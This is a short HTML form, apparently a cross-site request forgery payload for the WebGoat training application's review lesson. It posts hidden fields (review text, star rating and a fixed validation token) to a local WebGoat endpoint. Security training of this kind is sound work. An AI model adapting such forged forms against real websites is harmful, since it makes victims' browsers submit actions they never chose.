 <form class="attack-form" accept-charset="UNKNOWN" id="csrf-review" method="POST"
name="review-form" successcallback="" action="http://localhost:8080/WebGoat/csrf/review">
<input type="hidden" name="reviewText" type="text" value="Oh no!">
<input type="hidden" name="stars" type="text" value="5">
<input type="hidden" name="validateReq" value="2aa14227b9a13d0bede0388a7fba9aa9">
<input type="submit" name="submit" value="Submit review">
</form>